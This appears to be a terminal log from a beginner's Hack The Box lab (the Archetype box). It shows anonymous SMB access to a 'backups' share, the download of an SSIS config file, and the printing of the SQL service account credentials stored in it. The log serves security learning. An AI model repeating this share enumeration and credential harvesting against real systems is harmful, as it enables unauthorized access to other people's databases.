 ┌──(root💀kuku)-[/home/kuku/桌面]
└─# smbclient //10.10.10.27/backups
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Jan 20 20:20:57 2020
  ..                                  D        0  Mon Jan 20 20:20:57 2020
  prod.dtsConfig                     AR      609  Mon Jan 20 20:23:02 2020
                10328063 blocks of size 4096. 8249389 blocks available
smb: \> get prod.dtsConfig
getting file \prod.dtsConfig of size 609 as prod.dtsConfig (0.4 KiloBytes/sec) (average 0.4 KiloBytes/sec)
smb: \> exit
┌──(root💀kuku)-[/home/kuku/桌面]
└─# l;s
1  lab_chenmouren.ovpn  prod.dtsConfig  starting_point_chenmouren.ovpn
s: command not found
┌──(root💀kuku)-[/home/kuku/桌面]
└─# ls                                                                 127 ×
1  lab_chenmouren.ovpn  prod.dtsConfig  starting_point_chenmouren.ovpn
┌──(root💀kuku)-[/home/kuku/桌面]
└─# cat prod.dtsConfig
<DTSConfiguration>
    <DTSConfigurationHeading>
        <DTSConfigurationFileInfo GeneratedBy="..." GeneratedFromPackageName="..." GeneratedFromPackageID="..." GeneratedDate="20.1.2019 10:01:34"/>
    </DTSConfigurationHeading>
    <Configuration ConfiguredType="Property" Path="\Package.Connections[Destination].Properties[ConnectionString]" ValueType="String">
        <ConfiguredValue>Data Source=.;Password=M3g4c0rp123;User ID=ARCHETYPE\sql_svc;Initial Catalog=Catalog;Provider=SQLNCLI10.1;Persist Security Info=True;Auto Translate=False;</
    </Configuration>
</DTSConfiguration>
┌──(root💀kuku)-[/home/kuku/桌面]
└─#
安全初学者